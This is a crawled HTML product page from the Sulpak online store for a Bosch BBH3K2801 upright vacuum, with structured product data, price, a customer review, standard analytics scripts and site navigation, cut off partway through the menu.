

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/piylesosiy_bosch_bbh3k2801
body_size: 31205
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/piylesosiy_bosch_bbh3k2801" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/krupnaya_tehnika_dlya_doma",
                    "name" : "Техника по уходу за домом"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/vertikalniye_piylesosiy",
                    "name" : "Вертикальные и ручные пылесосы"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/vertikalniye_piylesosiy/almaty/85451_13",
                    "name" : "Вертикальные и ручные пылесосы Bosch"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/piylesosiy_bosch_bbh3k2801",
                    "name" : "Вертикальный пылесос Bosch BBH3K2801"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/piylesosiy_bosch_bbh3k2801",
        "category": "Вертикальные и ручные пылесосы",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_24_989_26_1.jpg",
        "brand": "Bosch",
        "manufacturer": "Bosch",
        "productID": "600310",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "1",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Аксессуары\n\t\tАксессуары для пылесоса серии ProAnimal хранятся в самом корпусе, теперь вы их никогда не потеряете. Среди них вы найдете длинную щелевую насадку и насадку для мебели 2-в-1.\n\t\t\t\n\n\n\n\n\n \t\n\n\t\tTurbo Brush с LED подсветкой\n\t\tМощная моторизированная щетка эффективно собирает пыль, волосы или шерсть. Благодаря 2 режимам вы подберете идеальную скорость для уборки именно вашего ковра. А после уборки вы сможете легко извлечь валик для более удобной очистки.\n\t\t\t\n\n\t\t\n\t\t    \n                    \n                     \n                    \n                    \n\t\n\n \t\n\t\t    \n                    \n                     \n                    \n                    \n\t\n\n\t\n\t\t2 в 1\n\t\tПылесосы Bosch 2 в 1 это удобный и полезный прибор для уборки. Теперь вам потребуется только одно устройство для уборки дивана, пола, ковров и даже автомобиля. Вы можете открепить компактный пылесос и он станет “ручным”, благодаря чему вы сможете очистить любую поверхность легко и быстро.",
        "name": "Вертикальный пылесос Bosch BBH3K2801",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "90990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Анастасия"
                    },
                    "datePublished": "23-01-2024",
                    "description": "Удобный ,компактный и выглядит стильно ! Отлично убирает, для каждодневного использования хорошо подходит. Цена тоже хорошая.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>

    <script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@graph": [

                {
                    "@type": "VideoObject",
                    "name": "Вертикальный пылесос Bosch BBH3K2801",
                    "description": "Аксессуары\n\t\tАксессуары для пылесоса серии ProAnimal хранятся в самом корпусе, теперь вы их никогда не потеряете. Среди них вы найдете длинную щелевую насадку и насадку для мебели 2-в-1.\n\t\t\t\n\n\n\n\n\n \t\n\n\t\tTurbo Brush с LED подсветкой\n\t\tМощная моторизированная щетка эффективно собирает пыль, волосы или шерсть. Благодаря 2 режимам вы подберете идеальную скорость для уборки именно вашего ковра. А после уборки вы сможете легко извлечь валик для более удобной очистки.\n\t\t\t\n\n\t\t\n\t\t    \n                    \n                     \n                    \n                    \n\t\n\n \t\n\t\t    \n                    \n                     \n                    \n                    \n\t\n\n\t\n\t\t2 в 1\n\t\tПылесосы Bosch 2 в 1 это удобный и полезный прибор для уборки. Теперь вам потребуется только одно устройство для уборки дивана, пола, ковров и даже автомобиля. Вы можете открепить компактный пылесос и он станет “ручным”, благодаря чему вы сможете очистить любую поверхность легко и быстро.",
                    "thumbnailUrl": "https://img.youtube.com/vi/1luDSKdHteU/0.jpg",
                    "embedUrl": "https://www.youtube.com/embed/1luDSKdHteU"
                }
                        ]
    }
    </script>


    <meta property="og:locale" content = "ru_KZ"/>
        <title>Вертикальный пылесос Bosch BBH3K2801 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Вертикальный пылесос Bosch BBH3K2801. Высота коробки (м): 0.22. Ширина коробки (м): 0.29. Глубина коробки (м): 0.65. Вес брутто (кг): 4.5. Тип уборки: Сухая.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Вертикальный пылесос Bosch BBH3K2801 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Вертикальный пылесос Bosch BBH3K2801. Высота коробки (м): 0.22. Ширина коробки (м): 0.29. Глубина коробки (м): 0.65. Вес брутто (кг): 4.5. Тип уборки: Сухая.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/piylesosiy_bosch_bbh3k2801" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/piylesosiy_bosch_bbh3k2801" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/piylesosiy_bosch_bbh3k2801" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/piylesosiy_bosch_bbh3k2801" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '600310',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 90990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/piylesosiy_bosch_bbh3k2801" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fpiylesosiy_bosch_bbh3k2801"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
